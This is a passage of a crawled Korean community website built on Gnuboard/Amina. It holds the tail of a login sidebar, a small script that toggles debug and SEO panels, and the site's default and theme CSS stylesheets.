					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://daumdca.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.56 / 그누보드 5.3.3.3 (패치 G5.6.5) -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4935aa5beb14291bb0242283aeebc0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
        <style>
            .awy-debug-box { position: fixed; z-index: 99998; background-color: #fff; border: 1px solid #ddd; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.15); font-size: 13px; line-height: 1.6; color: #333; overflow: hidden; transition: all 0.3s ease-in-out; }
            .awy-debug-box.closed { width: 50px !important; height: 50px; cursor: pointer; max-width: 50px !important; }
            .awy-debug-box .box-header { background-color: #f8f9fa; padding: 8px 12px; font-weight: bold; cursor: pointer; display: flex; justify-content: space-between; align-items: center; }
            .awy-debug-box.closed .box-header { color: white; justify-content: center; }
            .awy-debug-box .box-body { display: block; padding: 12px; max-height: 550px; overflow-y: auto; }
            .awy-debug-box.closed .box-body, .awy-debug-box.closed .header-title { display: none; }
            .awy-debug-box .header-icon { font-size: 20px; }
            .awy-debug-box.closed .fullscreen-btn { display: none; }
            .awy-debug-box ul { list-style: none; margin: 0; padding: 0; }
            .awy-debug-box li { margin-bottom: 8px; }
            .awy-debug-box .dashboard-section-divider { margin: 20px 0; border: 0; border-top: 1px solid #eee; }
            
            #awy-dashboard-box { top: 15px; left: 15px; width: 600px; max-width: calc(50% - 22px); }
            #awy-dashboard-box.closed .box-header { background-color: #28a745; }
            #awy-dashboard-box strong { color: #17a2b8; }
            #awy-dashboard-box .chart-wrapper { position: relative; height: 250px; width: 100%; }
            #awy-dashboard-box .header-controls { display: flex; align-items: center; }
            #awy-dashboard-box .fullscreen-btn { font-size: 14px; color: #6c757d; cursor: pointer; margin-right: 15px; padding: 5px 8px; background-color: #e9ecef; border-radius: 4px; line-height: 1; }
            #awy-dashboard-box .fullscreen-btn:hover { color: #343a40; background-color: #dee2e6; }
            #awy-dashboard-box .dashboard-error-box { padding: 10px; background-color: #f8d7da; border: 1px solid #f5c6cb; color: #721c24; border-radius: 4px; }
            #awy-dashboard-box .dashboard-error-box strong { color: #721c24; }
            #awy-dashboard-box .dashboard-error-box pre { background-color: #f1f1f1; padding: 10px; border-radius: 4px; margin-top: 10px; white-space: pre-wrap; word-break: break-all; font-size: 12px; }
            #awy-dashboard-box .raw-response-box { margin-top: 10px; }
            #awy-dashboard-box .raw-response-box strong { font-size: 13px; color: #555; }
            #awy-dashboard-box .raw-response-box pre { background-color: #f1f1f1; padding: 10px; border-radius: 4px; margin-top: 5px; white-space: pre-wrap; word-break: break-all; font-size: 12px; }
            #awy-dashboard-box .stale-data-warning { text-align: center; font-size: 11px; color: #856404; background-color: #fff3cd; padding: 5px; border-radius: 4px; margin-bottom: 10px; }

            #awy-seo-box { top: 15px; right: 15px; width: 380px; max-width: calc(50% - 22px); }
            #awy-seo-box.closed .box-header { background-color: #4A90E2; }
            #awy-seo-box strong { color: #4A90E2; }
            #awy-seo-box .og-image-thumb { max-width: 100%; height: auto; border-radius: 4px; margin-top: 5px; }
            #awy-seo-box .image-url { font-size: 11px; color: #777; margin-top: 4px; display: block; }

            .awy-debug-box.fullscreen { width: 100% !important; height: 100% !important; top: 0 !important; left: 0 !important; max-width: 100% !important; border-radius: 0; z-index: 99999; }
            .awy-debug-box.fullscreen .box-body { max-height: calc(100vh - 50px); display: flex; flex-direction: column; }
            .awy-debug-box.fullscreen .dashboard-section-divider { flex-shrink: 0; }
            .awy-debug-box.fullscreen .chart-wrapper { flex-grow: 1; height: auto !important; }
        </style>
                        <script>
        document.addEventListener('DOMContentLoaded', function() {
            const setupBox = (boxId, storageKey) => {
                const box = document.getElementById(boxId);
                if (!box) return null;

                const savedState = localStorage.getItem(storageKey);
                if (savedState === 'open') {
                    box.classList.remove('closed');
                } else {
                    box.classList.add('closed');
                }

                box.querySelector('.box-header').addEventListener('click', function() {
                    if (box.classList.contains('fullscreen')) {
                        box.classList.remove('fullscreen');
                        const fullscreenBtn = box.querySelector('.fullscreen-btn i');
                        if (fullscreenBtn) {
                            fullscreenBtn.classList.remove('fa-compress');
                            fullscreenBtn.classList.add('fa-expand');
                            fullscreenBtn.parentElement.setAttribute('title', '전체화면');
                        }
                    }
                    
                    box.classList.toggle('closed');
                    localStorage.setItem(storageKey, box.classList.contains('closed') ? 'closed' : 'open');
                    
                    if (!box.classList.contains('closed')) {
                        document.dispatchEvent(new CustomEvent('awyBoxOpened', { detail: { boxId: boxId } }));
                    }
                });
                return box;
            };

            const seoBox = setupBox('awy-seo-box', 'awySeoBoxState');
            const dashboardBox = setupBox('awy-dashboard-box', 'awyDashboardBoxState');

                    });
        </script>
        

--- FILE ---
content_type: text/css
request_url: https://daumdca.com/css/default.css?ver=180821
body_size: 3612
content:
@charset "utf-8";
/* SIR 지운아빠 */

/* 초기화 */
html {}
body {margin:0;padding:0;font-size:0.75em;font-family:dotum}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
h1, h2, h3, h4, h5, h6 {font-size:1em;font-family:dotum}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}
#hd ul, nav ul, #ft ul {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle}
input, button {margin:0;padding:0;font-family:dotum;font-size:1em}
button {cursor:pointer}
textarea, select {font-family:dotum;font-size:1em}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a:link, a:visited {color:#000;text-decoration:none}
a:hover, a:focus, a:active {color:crimson;text-decoration:none}

/* 팝업레이어 */
#hd_pop {z-index:99999;position:relative;margin:0 auto;width:970px;height:0;max-width:100%;}
#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops_con {}
.hd_pops_con img {max-width:100%;}
.hd_pops_footer {font-size:12px; padding:10px 0;background:#000;color:#fff;text-align:right}
.hd_pops_footer button {margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}

/* 게시물 선택복사 선택이동 */
#copymove {}
.copymove_current {float:right;color:#ff3061}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:0px;height:0px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 -pc */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden;}
#captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;vertical-align:top;padding:0;margin:0}
#captcha #captcha_mp3 {position:absolute;top:0;left:161px;;margin:0;padding:0;width:31px;height:31px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer}
#captcha #captcha_mp3 span {position:absolute;top:0;left:0;width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat;}
#captcha #captcha_reload {position:absolute;top:31px;left:161px;margin:0;padding:0;width:31px;height:31px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../img/a_captcha.png') no-repeat  0 -30px;border-top:1px solid #ccc;text-indent:-999px}
#captcha #captcha_key {margin:0 0 0 33px;padding:0 5px;width:70px;height:60px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:2.8em;vertical-align:top}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* 캡챠 자동등록(입력)방지 기본 - mobile */
#captcha.m_captcha audio {display:block;margin:0 0 5px;width:187px}
#captcha.m_captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block;}
#captcha.m_captcha #captcha_reload {position:static;margin:0;padding:0;width:31px;height:31px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../img/a_captcha.png') no-repeat  0 -30px;text-indent:-999px}
#captcha.m_captcha #captcha_reload span{display:none;}
#captcha.m_captcha #captcha_key {margin:0;padding:0 5px;width:115px;height:29px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:29px;margin-left:3px}
#captcha.m_captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}
#captcha.m_captcha #captcha_mp3 {width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat; vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc{display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}
.btn_cke_sc_close{background:#333;padding:5px;border:none;color:#fff} 

/* 버튼 */
a.btn01 {display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {color:#000;text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
button.btn01:focus, button.btn01:hover {color:#fff;}
a.btn02 {display:inline-block;padding:7px;line-height:12px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {color:#fff;text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;line-height:12px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}
button.btn02:focus, button.btn02:hover {color:#fff;}

.btn_confirm {text-align:center} /* 서식단계 진행 */

.btn_submit {padding:7px;line-height:12px;border:0;background:#ff3061;color:#fff;letter-spacing:-0.1em;cursor:pointer}
fieldset .btn_submit {padding:6px 7px;line-height:12px; vertical-align:middle; }

a.btn_cancel {display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;vertical-align:top;text-decoration:none}

a.btn_frmline, button.btn_frmline {display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-0.1em;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {line-height:24px}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01 {display:inline-block;padding:7px;line-height:12px;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}
a.btn_b01:focus, .btn_b01:hover {color:#000;text-decoration:none}
a.btn_b02 {display:inline-block;padding:7px;line-height:12px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn_b02:focus, .btn_b02:hover {color:#fff;text-decoration:none}
a.btn_admin {display:inline-block;padding:7px;line-height:12px;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle} /* 관리자 전용 버튼 */
a.btn_admin:focus, a.btn_admin:hover {color:#fff;text-decoration:none}
.btn_bo_adm input { line-height:12px; padding:7px; }

/* 댓글 스타일 */
.cnt_cmt {display:inline-block;margin:0 0 0 3px;font-weight:bold}
#bo_vc h2 { padding:0; margin:0; font-size:12px; font-weight:bold; font-family:dotum; }
#bo_vc_w ol { padding:0; margin:0; list-style:none; }

/* 글내용 */
#bo_v_title { margin:0; font-family:dotum; font-weight:bold; line-height:18px; }
#bo_v_link li { line-height:14px; }

/* 기본테이블 */
#container_title { font-size:16px; font-family:dotum; padding:0; margin:0; margin-bottom:15px; }
#gall_ul { line-height:16px; }
#gall_ul .gall_text_href { line-height: 22px; }
/* 기본테이블 */

@keyframes rotate {
	100% {
		transform: rotate(1turn);
	}
}


section#bo_w {margin-right:5px;}
.tbl_wrap table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}

.tbl_head01 {margin:0 5px 10px 0}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:12px 0;border-top:1px solid #d1dee2;font-family: auto;font-size: 14px;border-bottom:1px solid #d1dee2;background: #F9F9F9;color: #535353;font-size:0.95em;text-align:center;letter-spacing:-0.1em}
.tbl_head01 thead a {color:#383838}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top: 1px solid #C5C5C5;border-bottom: 1px solid #D9D9D9;background: #F9F9F9;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}
.tbl_head01 td {padding:12px 5px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;line-height:1.5em;word-break:break-all}
.tbl_head01 a {    font-weight: 100; font-family: 'Roboto'; }

.tbl_head02 {margin:0 0 10px}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:0.95em;text-align:center;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#383838}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:5px 0;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}
.tbl_head02 td {padding:5px 3px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;line-height:1.4em;word-break:break-all}
.tbl_head02 a {}

#fboardlist a.bo_cate_link { font-weight:normal; }
#fboardlist input[type=checkbox] {outline-offset:0px; outline:0px; padding:0; margin:0; vertical-align:middle; }

#bo_sch legend { border:0; }

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 20px}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 th {width:70px;padding:7px 13px;border:1px solid #e9e9e9;border-left:0;background:#f5f8f9;text-align:left;white-space:nowrap;}
.tbl_frm01 td {padding:7px 10px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;background:transparent}
.tbl_frm01 textarea, .frm_input {border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}
.tbl_frm01 textarea {padding:2px 2px 3px}
.frm_input {height:22px}
.tbl_frm01 textarea {width:98%;height:100px}
.tbl_frm01 input[type=checkbox] {outline-offset:0px; outline:0px; padding:0; margin:0; vertical-align:middle; }
.tbl_frm01 th label {font-weight:bold; vertical-align:middle; margin:0; }
.tbl_frm01 td label {font-weight:normal; vertical-align:middle; margin:0; }
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:20px 0 !important;text-align:center}

/* 필수입력 */
.required, textarea.required {background:url('../img/wrest.gif') #f7f7f7 top right no-repeat !important}

/* 테이블 항목별 정의 */
.td_board {width:120px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:100px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin:-20px 0 20px 0;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;margin-left:-1px}
.new_win .win_ul a {display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum;font-weight:bold;text-decoration:none}
.new_win .win_desc {padding:20px}

.new_win .win_btn {clear:both;padding:20px;text-align:center} /* 새창용 */
.new_win .win_btn button {display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}
.new_win .win_btn input {padding:0 10px;height:30px;line-height:2em}
.new_win .win_btn a {display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}
.new_win .win_btn a:focus, .new_win .win_btn a:hover {text-decoration:none}

/* 내용관리 */
#ctt {margin:10px 0;padding:10px;border:1px solid #e9e9e9}
.ctt_admin {text-align:right}
#ctt header h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#ctt_con {padding:10px 0}
.ctt_img {text-align:center}

/* 검색결과 색상 */
.sch_word {color:#ff3061}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {display:inline-block;position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}
.sv_wrap .sv a {display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff !important}
.sv_wrap a:focus, .sv_wrap a:hover, .sv_wrap a:active {text-decoration:none}
.sv_on {display:block !important;position:absolute;top:10px;left:20px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;margin:0 0 20px;padding:20px 0 0;text-align:center}
.pg {}
.pg_page, .pg_current {display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle;border-radius: 9px;}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {background:#e4eaec;text-decoration:none}
.pg_start, .pg_prev {/* 이전 */}
.pg_end, .pg_next {/* 다음 */}
.pg_current {display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:normal;border-radius: 9px;}

/*메일인증*/
.rg_em{margin-top:5px}
.rg_em caption{padding:0;font-size:0;line-height:0;overflow:hidden}

/*캡챠 모바일에서 피시버젼*/
#captcha.m_captcha audio{display:block;margin:5px 0 10px;}
#captcha.m_captcha #captcha_key{margin-left:3px }
#captcha.m_captcha #captcha_reload span{background:none;display:inline}
#captcha.m_captcha  #captcha_reload {position:relative ;width:auto;top:0;left:0;margin:0;padding:0 10px;height:43px;border:0;background:#e4eaec;vertical-align:middle;overflow:hidden;cursor:pointer}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/colorset/Basic/colorset.css?tm=1746451556
body_size: 7850
content:
@charset "utf-8"; /********************************************************
■ Basic : 기본
********************************************************/
@import url('https://fonts.googleapis.com/css?family=Roboto:400,300,500,500italic,700,900,400italic,700italic'); body {
    font-family: dotum;
    line-height: 22px;
    font-size: 14px;
    color: rgb(51, 51, 51);
    background-color: #fff;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

body.is-pc .ko {
    font-size: 12px;
}

a {
    color: rgb(51, 51, 51);
    cursor: pointer;
    text-decoration: none;
}

a:hover, a:focus, a:active {
    color: crimson;
    text-decoration: none;
}

fieldset legend {
    display: none;
}

label {
    font-weight: normal;
}

label.checkbox, label.radio {
    line-height: 12px;
    font-size: 12px;
    font-weight: normal;
    cursor: pointer;
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
    display: block;
}

blockquote {
    font-size: 12px;
    margin: 0px 0px 20px;
}

.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a {
    font-family: "Roboto", sans-serif;
}

.ko, .ko small {
    font-family: dotum, sans-serif;
}

.sns-share-icon img {
    width: 20%;
    max-width: 34px;
    border-radius: 50%;
}

@media (min-width: 768px) {
    .col-sm-5 {
        width: 41.6% !important;
    }
}

/********************************************************
■ Layout : 레이아웃
********************************************************/
.div-title-underbar span {
    border-color: #eb3102;
}

.wrapper {
    margin: 0 auto;
    background: #fff;
}

.at-container {
    margin: 0px auto;
    padding: 0px;
}

.is-pc .at-body {
    min-height: 600px;
}

.at-body .at-container {
    overflow: hidden;
}

.boxed.wrapper .at-body .at-container {
    padding: 0px 20px;
}

.at-content {
    position: relative;
    padding: 20px 0px;
}

.at-row {
    margin-left: -15px;
    margin-right: -15px;
}

.at-col {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 13px;
    padding-bottom: 20px;
}

.nav-fixed .at-menu {
    width: 100%;
    z-index: 10;
    left: 0px;
    -webkit-transition: height .4s ease, opacity .3s ease;
    -o-transition: height .4s ease, opacity .3s ease;
    transition: height .4s ease, opacity .3s ease;
}

.at-lnb .at-container {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
}

.ton-left-bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}

.ton-right-bg {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}

.ton-left {
    float: left;
}

.ton-right {
    float: right;
}

.banner-main-top {
    /* padding: 0px 15px; */
    /* padding-top: 10px; */
}

.banner-main-top img {
    width: 100%;
    /* margin: 0 15px; */
    height: auto;
}

.pc.banner-main-top {
    margin-bottom: 10px;
}

.banner-content-top {
    /* padding: 0px 15px; */
    /* padding-top: 10px; */
}

.banner-content-top img {
    width: 100%;
    /* margin: 0 15px; */
    height: 145px;
}

.pc.banner-content-top {
    margin-bottom: 12px;
    /* padding: 0 100px; */
}

.large.banner-main-top {
    padding: 0;
    padding-top: 5px;
    margin-bottom: -8px;
}

.large.banner-main-top img {
}

.zone-center {
    width: calc(100% - 260px - 260px);
    display: inline-block;
}

.at-main .tabpanel {
    border: 1px solid #dadada;
    margin-bottom: 25px;
    /* height: 463px; */
}

@media all and (max-width: 991px) {
    .responsive .at-body .at-container {
        padding: 0px 10px !important;
    }

    .responsive .at-body .at-row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .responsive .at-body .at-col {
        padding-left: 0px;
        padding-right: 0px;
    }

    .banner-main-top img {
        width: 100%;
        /* margin: 0 15px; */
        height: auto;
    }

    .responsive .pull-right.at-main, .responsive .pull-left.at-side {
        float: none !important;
    }

    .at-main .tabpanel {
        border: 1px solid #dadada;
        margin-bottom: 25px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .banner-main-top img {
        width: 100%;
        /* margin: 0 15px; */
        height: auto;
    }
}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb {
    font-size: 12px;
    line-height: 20px;
    background: #f7f7f7;
}

.en .at-lnb {
    font-size: 12px;
}

.at-lnb ul {
    list-style: none;
    margin: 0px;
    margin: 0 -15px;
}

.at-lnb ul>li {
    float: left;
    padding: 0px 15px;
}

.at-lnb ul>li::after {
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -17px;
}

.at-lnb ul>li:last-child::after {
    content: "";
    margin-right: 0px;
}

.at-lnb ul>li>a {
    color: #333;
    float: left;
}

@media all and (max-width: 991px) {
    .responsive .at-lnb .at-container {
        display: none;
        visibility: visible;
    }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header {
    text-align: center;
}

.pc-header .at-container {
    align-items: center;
}

.pc-header .header-logo {
    display: inline-block;
    vertical-align: middle;
    margin-left: 230px;
}

.pc-header .top-tele {
    display: block;
    width: 230px;
    height: 50px;
    background: black;
    float: right;
    margin-top: 16px;
}

.pc-header .header-logo a {
    font-size: 44px;
    line-height: 44px;
    font-family: 'Georgia', sans-serif;
    font-weight: bold;
    color: #000;
}

.pc-header .header-logo a:hover {
    color: #000;
}

.pc-header .header-logo img {
    display: block;
    width: 100%;
    height: 100%;
    margin-bottom: 4px;
    margin-top: 4px;
}

.pc-header .burn-logo {
    max-width: 100px;
    height: auto;
}

.pc-header .header-desc {
    display: block;
    font-size: 12px;
    letter-spacing: -1px;
    color: #888;
    margin-top: 2px;
}

.pc-header .header-search {
    display: inline-block;
    width: 260px;
    vertical-align: middle;
}

.pc-header .header-search form {
    padding: 0px;
    margin-top: 4px;
    border: 4px solid #111;
    background: #111;
}

.pc-header .header-search input {
    background: #fff;
    border: 1px solid #111;
}

.pc-header .header-search .btn {
    color: #fff !important;
    background: #111 !important;
}

.pc-header .header-keyword {
    padding-top: 4px;
}

.en .pc-header .header-keyword {
    font-size: 12px;
}

.collapse {
    display: block;
}

.pc-menu-layer {
    position: absolute;
    width: 100%;
    left: 0;
    overflow: hidden;
    -webkit-transition: height .4s ease, opacity .3s ease;
    -o-transition: height .4s ease, opacity .3s ease;
    transition: height .4s ease, opacity .3s ease;
    border-bottom: 4px solid #FF3300;
}

@media all and (max-width: 991px) {
    .responsive .pc-header {
        display: none;
    }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header {
    display: none;
}

.m-header a {
    color: #fff
}

.m-header .burn-logo {
    height: 44px;
}

.m-header .at-container {
    padding: 0px;
}

.m-header .header-wrap {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0px;
    min-width: 300px;
    border-collapse: collapse;
}

.m-header .header-icon, .m-header .header-logo {
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    width: 100%;
}

.m-header .header-icon {
    width: 44px;
    float: left;
    margin-top: 8px;
}

.m-header .header-icon.telegram {
    color: #13a4dd;
    float: right;
    font-size: 25px;
}

.m-header .header-icon.telegram i {
    border-radius: 50%;
}

.m-header .header-icon a {
    display: block;
}

@media all and (max-width: 991px) {
    .responsive .m-header {
        display: block;
    }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu {
    display: none;
    position: relative;
    background: #111;
    border: 0px;
    z-index: 3;
    box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
}

.pc-menu .at-container {
    position: relative;
}

.pc-menu .sub-slide, .pc-menu .sub-shows {
    display: none;
    visibility: visible;
}

